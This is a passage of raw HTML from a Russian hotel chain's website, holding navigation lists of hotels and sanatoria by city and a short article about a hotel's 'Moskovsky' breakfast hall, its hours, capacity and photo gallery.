                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/zheleznovodsk/sanatorium-dnz"
                           class="hotels-nav-a__city-title-link"
                        >
                            Железноводск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/zheleznovodsk/sanatorium-dnz"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Долина Нарзанов</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/kirov/sanatorium-sb"
                           class="hotels-nav-a__city-title-link"
                        >
                            Киров
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/kirov/sanatorium-sb"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Сосновый Бор</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/kislovodsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Кисловодск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kislovodsk/sanatorium-dnk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Долина Нарзанов</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/kislovodsk/sanatorium-semashko"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий им. Семашко</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/liski/sanatorium-radon"
                           class="hotels-nav-a__city-title-link"
                        >
                            Лиски
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/liski/sanatorium-radon"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Радон</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/nalchik"
                           class="hotels-nav-a__city-title-link"
                        >
                            Нальчик
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/nalchik/sanatorium-dnn"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Долина Нарзанов</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/saratov/sanatorium-vd"
                           class="hotels-nav-a__city-title-link"
                        >
                            Саратов
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/saratov/sanatorium-vd"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Волжские Дали</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/svetlogorsk/sanatorium-yantar"
                           class="hotels-nav-a__city-title-link"
                        >
                            Светлогорск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/svetlogorsk/sanatorium-yantar"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Янтарь</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/sergiev-posad/sanatorium-buran"
                           class="hotels-nav-a__city-title-link"
                        >
                            Сергиев Посад
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sergiev-posad/sanatorium-buran"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Буран</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/sochi"
                           class="hotels-nav-a__city-title-link"
                        >
                            Сочи
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/sochi/sanatorium-mv"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Мыс Видный</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/sochi/sanatorium-ivushka"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Ивушка 4* (После реновации)</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sochi/sanatorium-chernomorie"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Черноморье</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sochi/sanatorium-oktyabrskiy"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Октябрьский</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/tuapse/sanatorium-zg"
                           class="hotels-nav-a__city-title-link"
                        >
                            Туапсе
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tuapse/sanatorium-zg"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Зеленый Гай</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/shadrinsk/sanatorium-zz"
                           class="hotels-nav-a__city-title-link"
                        >
                            Шадринск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/shadrinsk/sanatorium-zz"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Жемчужина Зауралья</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                <div class="hotels-nav-a__search-empty">
                                            <div class="hotels-nav-a__search-empty-text">
                                                К сожалению, ничего не найдено
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                                            <div class="hotels-nav-a__tab "
                             data-tab="UzbekistanTab">
                            <form class="hotels-nav-a__search">
                                <div class="hotels-nav-a__search-input">
                                    <input type="text" class="hotels-nav-a__search-input-text"
                                           placeholder="Найти" data-placeholder-second="Быстрый поиск отеля или санатория"/>
                                    <svg class="icon-svg hotels-nav-a__search-icon">
                                        <use xlink:href="#icon-search"></use>
                                    </svg>
                                    <button type="button" class="hotels-nav-a__search-button-reset">
                                        <svg class="icon-svg hotels-nav-a__search-button-reset-icon">
                                            <use xlink:href="#icon-close"></use>
                                        </svg>
                                    </button>
                                </div>
                            </form>
                                                        <div class="hotels-nav-a__grid hotels-nav-a__grid_1">
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_1">
                                    <div class="hotels-nav-a__grid-item-inner">
                                        <div class="hotels-nav-a__filter">
                                                                                            <div class="hotels-nav-a__filter-item">
                                                    <div class="hotels-nav-a__filter-caption">
                                                        Город
                                                    </div>
                                                    <div class="hotels-nav-a__filter-options">
                                                                                                                                                                            <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="tashkent">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Ташкент
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                                                                    </div>
                                                </div>
                                                                                                                                </div>
                                    </div>
                                </div>

                                
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_2">
                                                                                                                        <div class="hotels-nav-a__type" data-type="1">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Городские отели
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="2">
                                                                    <img src="/images/upload/5a9304ddc2d2c2955f65cc94b1343507.svg"
                                                                         alt="AZIMUT Сити"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Сити
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="3">
                                                                    <img src="/images/upload/1-azimut-hotel.svg"
                                                                         alt="AZIMUT Отель"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Отель
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="tashkent">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/tashkent"
                           class="hotels-nav-a__city-title-link"
                        >
                            Ташкент
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.uz/ru/tashkent/azimut-hotel-tashkent"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Модерно</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.uz/ru/tashkent/azimut-hotel-grand"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Гранд Отель (Новый отель)</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                <div class="hotels-nav-a__search-empty">
                                            <div class="hotels-nav-a__search-empty-text">
                                                К сожалению, ничего не найдено
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    
    
    <div class="sandwich-menu">
    <div class="container">
        <div class="sandwich-menu__body">
            <div class="row">
                <div class="col-lg-6">
                    <div class="header-additional-nav">
                <div class="header-additional-nav__body">
            <ul class="header-additional-nav__list header-additional-nav__list_col-3" itemscope itemtype="http://www.schema.org/SiteNavigationElement">

                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/hotels" itemprop="url">
                            Отели и санатории
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/bonus" itemprop="url">
                            AZIMUT Bonus
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/life" itemprop="url">
                            AZIMUT Life
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/meetings-and-events" itemprop="url">
                            Мероприятия
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/special-offers" itemprop="url">
                            Спецпредложения
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/about" itemprop="url">
                            О нас
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/management" itemprop="url">
                            Управление и франшиза
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/career" itemprop="url">
                            Карьера
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/contacts" itemprop="url">
                            Контакты
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/help" itemprop="url">
                            Помощь
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/policy " itemprop="url">
                            Правовая информация
                        </a>
                    </li>
                
                
                            </ul>
        </div>
    </div>
                </div>
                <div class="col-lg-auto ml-lg-auto">
                                            <div class="sandwich-menu__button-booking">
                            <a href="#" class="sandwich-menu__button-booking-link js-trip-menu-modal">
                                <i class="az-icon-trips sandwich-menu__button-booking-link-icon"></i>
                                <span class="sandwich-menu__button-booking-link-text">
                                    Поиск бронирования
                                </span>
                            </a>
                        </div>
                    
                    <div class="contact-list">
                                                    <div class="contact-list__item">
                                <div class="contact-list__caption">
                                    Забронировать отель:
                                </div>
                                <a class="contact-list__link" href="tel:8 800 200 00 48">8 800 200 00 48</a>
                            </div>
                            <div class="contact-list__item">
                                <div class="contact-list__caption">
                                    Забронировать санаторий:
                                </div>
                                <a class="contact-list__link" href="tel:88005552777">8 800 555 2 777</a>
                            </div>
                                            </div>
                </div>
            </div>
        </div>
                    <div class="sandwich-menu__footer">
                <div class="row">
                    <div class="col-lg">
                        <div class="region-pannel">
                            <div class="region-pannel__item">
                                
                            </div>
                        </div>
                    </div>
                    <div class="col-lg-auto">
                                                    <div class="social-list">
                                

                                <a class="social-list__link" href="https://vk.com/azimuthotels" target="_blank">
                                    <svg class="icon-svg social-list__link-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                <a class="social-list__link" href="https://t.me/glazami_azimut" target="_blank">
                                    <svg class="icon-svg social-list__link-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>

                                
                            </div>
                                            </div>
                </div>
            </div>
            </div>
    
    <button type="button" class="sandwich-menu__button-close">
        <svg class="icon-svg sandwich-menu__button-close-icon"><use xlink:href="#icon-close"></use></svg>
    </button>
</div>
    

            
        <div class="main-header main-header_type-1">
                                                <div class="main-header__picture">
                                                    <div class="main-header__picture-preview"
                                 style="background-image: url('/images/upload/Rostov_Moskovsky_head_1400.jpg');"
                            ></div>
                                                <div class="main-header__picture-item">
                            <div class="main-header__picture-item-img"
                                 data-src-1920=""
                                 data-src-1400="/images/upload/Rostov_Moskovsky_head_1400.jpg"
                                 data-src-1240=""
                                 data-src-1024=""
                                 data-src-767=""
                                 data-src-470=""
                            ></div>
                            <video playsinline="" preload="auto" muted loop autoplay
                                   class="main-header__picture-item-video">
                                <source src="#"
                                        data-src-1920=""
                                        data-src-1400=""
                                        data-src-1240=""
                                        data-src-1024=""
                                        data-src-767=""
                                        data-src-470=""
                                        type="video/mp4">
                            </video>
                        </div>
                    </div>
                            
            
            
            
            
            
            <div class="new-year ">
    <div class="container new-year__container">
        <div class="new-year__item new-year__item_1">
            <div class="new-year__item-inner">
                <img src="/images-static/new-year/1-1.svg" alt="" class="new-year__item-img"/>
            </div>
        </div>
        <div class="new-year__item new-year__item_2">
            <div class="new-year__item-inner">
                <img src="/images-static/new-year/1-2.svg" alt="" class="new-year__item-img"/>
            </div>
        </div>
        <div class="new-year__item new-year__item_3">
            <div class="new-year__item-inner">
                <img src="/images-static/new-year/1-3.svg" alt="" class="new-year__item-img"/>
            </div>
        </div>
    </div>
</div>
            <div class="container main-header__container">
                                    
                    <div class="booking-search">
                        <div id="booking_module"
                            class="booking-search__module"
                            data-hotel-initial-id=""></div>
                        
                                            </div>
                    
                                
                <div class="main-header__content ">
                                                                        <div class="main-header__main-info">
        
        <div class="main-header__text">
            <div class="main-header__title _md">
            <h1>
                Зал «Московский»
            </h1>
        </div>
        </div>
    </div>
    <div class="main-header__addition-info">
        <div class="main-header__addition-text">
            Ресторан для завтраков расположен на 3-м этаже отеля
        </div>
    </div>



                                                                
                </div>
            </div>

            
                            <div class="main-header__parallax"></div>
                    </div>
    </header>
            
            <main class="main-content">
                    <div class="post-card" itemscope itemtype="https://schema.org/Article">
        <meta itemprop="headline" content="Зал «Московский»">
        <meta itemprop="alternativeHeadline" content="Ресторан для завтраков расположен на 3-м этаже отеля">
        <meta itemprop="identifier" content="11071422">
        <meta itemprop="image" content="https://azimuthotels.com/images/upload/Rostov_Moskovsky_head_1400.jpg">
        <link itemprop="url" href="https://azimuthotels.com/ru/life/Rostov_Moskovsky_hall">

        <div itemscope itemtype="https://schema.org/BreadcrumbList" style="display: none;">
                                                <div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                        <a itemprop="item" href="https://azimuthotels.com/ru/facilities/Rostov_Moskovsky_hall">
                            <meta itemprop="name" content="Зал «Московский»"/>
                        </a>
                        <meta itemprop="position" content="1"/>
                    </div>
                            
        </div>
        <div class="">
            <div class="container post-card__container">
                <div class="post-card__body" itemprop="articleBody">
                    <div class="text-a">
                        <div class="text-a">
<div class="grid grid_2">
<div class="grid__item grid__item_1">
<p>Вкусный питательный завтрак подарит вам заряд бодрости и энергии на весь день!&nbsp;</p>

<p>Завтраки проходят в зале &laquo;Московский&raquo; ежедневно с 8:00 до 11:00. Здесь&nbsp;может с комфортом&nbsp;разместиться до 70 гостей.</p>

<p>Помимо основной части, в зале имеется сцена, на которой также располагаются&nbsp;столики.</p>

<p>В летнее время посетители ресторана могут выйти на&nbsp;балкон, откуда открывается прекрасный вид на красивую ухоженную территорию отеля.</p>
</div>

<div class="grid__item grid__item_2">
<div class="thumbs-gallery-container _size-1 offer-card__gallery">
<div class="swiper-container gallery-top">
<div class="swiper-wrapper">
<div class="swiper-slide swiper-lazy" data-background="/content/Rostov_Moskovsky/Rostov_Moskovsky_8.jpg" style="background-image: url('/content/Rostov_Moskovsky/Rostov_Moskovsky_8.jpg">
<div class="swiper-lazy-preloader swiper-lazy-preloader-black">&nbsp;</div>
</div>

<div class="swiper-slide swiper-lazy" data-background="https://azimuthotels.com/content/Rostov_Moskovsky/Rostov_Moskovsky_1.jpg">
<div class="swiper-lazy-preloader swiper-lazy-preloader-black">&nbsp;</div>
</div>

<div class="swiper-slide swiper-lazy" data-background="https://azimuthotels.com/content/Rostov_Moskovsky/Rostov_Moskovsky_2.jpg">
<div class="swiper-lazy-preloader swiper-lazy-preloader-black">&nbsp;</div>
</div>

<div class="swiper-slide swiper-lazy" data-background="https://azimuthotels.com/content/Rostov_Moskovsky/Rostov_Moskovsky_3.jpg">
<div class="swiper-lazy-preloader swiper-lazy-preloader-black">&nbsp;</div>
</div>

<div class="swiper-slide swiper-lazy" data-background="https://azimuthotels.com/content/Rostov_Moskovsky/Rostov_Moskovsky_4.jpg">
<div class="swiper-lazy-preloader swiper-lazy-preloader-black">&nbsp;</div>
</div>

<div class="swiper-slide swiper-lazy" data-background="https://azimuthotels.com/content/Rostov_Moskovsky/Rostov_Moskovsky_5.jpg">
<div class="swiper-lazy-preloader swiper-lazy-preloader-black">&nbsp;</div>
</div>

<div class="swiper-slide swiper-lazy" data-background="https://azimuthotels.com/content/Rostov_Moskovsky/Rostov_Moskovsky_6.jpg">
<div class="swiper-lazy-preloader swiper-lazy-preloader-black">&nbsp;</div>
</div>

<div class="swiper-slide swiper-lazy" data-background="https://azimuthotels.com/content/Rostov_Moskovsky/Rostov_Moskovsky_7.jpg">
<div class="swiper-lazy-preloader swiper-lazy-preloader-black">&nbsp;</div>
</div>

<div class="swiper-slide swiper-lazy" data-background="https://azimuthotels.com/content/Rostov_Moskovsky/Rostov_Moskovsky_9.jpg">
<div class="swiper-lazy-preloader swiper-lazy-preloader-black">&nbsp;</div>
</div>
</div>

<div class="swiper-button-next">&nbsp;</div>

<div class="swiper-button-prev">&nbsp;</div>

<div class="swiper-scrollbar">&nbsp;</div>
</div>

<div class="swiper-container gallery-thumbs">
<div class="swiper-wrapper">
<div class="swiper-slide" style="background-image: url('/content/Rostov_Moskovsky/Rostov_Moskovsky_8.jpg">&nbsp;</div>

<div class="swiper-slide" style="background-image: url('https://azimuthotels.com/content/Rostov_Moskovsky/Rostov_Moskovsky_1.jpg">&nbsp;</div>

<div class="swiper-slide" style="background-image: url('https://azimuthotels.com/content/Rostov_Moskovsky/Rostov_Moskovsky_2.jpg">&nbsp;</div>

<div class="swiper-slide" style="background-image: url('https://azimuthotels.com/content/Rostov_Moskovsky/Rostov_Moskovsky_3.jpg">&nbsp;</div>

<div class="swiper-slide" style="background-image: url('https://azimuthotels.com/content/Rostov_Moskovsky/Rostov_Moskovsky_4.jpg">&nbsp;</div>

<div class="swiper-slide" style="background-image: url('https://azimuthotels.com/content/Rostov_Moskovsky/Rostov_Moskovsky_5.jpg">&nbsp;</div>

<div class="swiper-slide" style="background-image: url('https://azimuthotels.com/content/Rostov_Moskovsky/Rostov_Moskovsky_6.jpg">&nbsp;</div>

